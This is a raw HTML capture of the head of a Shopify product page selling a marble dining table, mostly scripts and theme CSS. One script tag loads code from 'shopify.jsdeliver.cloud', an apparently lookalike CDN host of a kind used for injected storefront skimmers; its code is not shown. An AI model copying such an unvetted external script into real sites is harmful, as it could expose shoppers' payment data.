

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/jena-42-artificial-marble-dining-table
body_size: 50188
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/jena-42-artificial-marble-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jena 42&quot;Gold Base Black Artificial Marble Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Gather family and friends for good food and conversation around the Jena Oval Dining Table. Bringing modern influence and mid-century inspiration to your dining space, this pedestal table reflects an organic shape. Perfect for entertaining or everyday dining, this oval dining table rests on a polished gold metal pedest">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/jena-42-artificial-marble-dining-table">
<meta property="og:title" content="Jena 42&quot;Gold Base Black Artificial Marble Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Gather family and friends for good food and conversation around the Jena Oval Dining Table. Bringing modern influence and mid-century inspiration to your dining space, this pedestal table reflects an organic shape. Perfect for entertaining or everyday dining, this oval dining table rests on a polished gold metal pedest"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="974.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jena 42&quot;Gold Base Black Artificial Marble Dining Table">
<meta name="twitter:description" content="Gather family and friends for good food and conversation around the Jena Oval Dining Table. Bringing modern influence and mid-century inspiration to your dining space, this pedestal table reflects an organic shape. Perfect for entertaining or everyday dining, this oval dining table rests on a polished gold metal pedest">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/jena-42-artificial-marble-dining-table">
<link rel="alternate" hreflang="en-US" href="https://emfurn.com/products/jena-42-artificial-marble-dining-table">
<link rel="alternate" hreflang="es-US" href="https://emfurn.com/es/products/jena-42-artificial-marble-dining-table">
<link rel="alternate" hreflang="pt-US" href="https://emfurn.com/pt/products/jena-42-artificial-marble-dining-table">
<link rel="alternate" hreflang="fr-US" href="https://emfurn.com/fr/products/jena-42-artificial-marble-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/jena-42-artificial-marble-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"7ab80c4d-5c32-4fcf-8d71-78074da0bf85-1764576961","pageurl":"emfurn.com\/products\/jena-42-artificial-marble-dining-table","u":"add50f2a65ae","p":"product","rtyp":"product","rid":6651811758165};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?4024"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
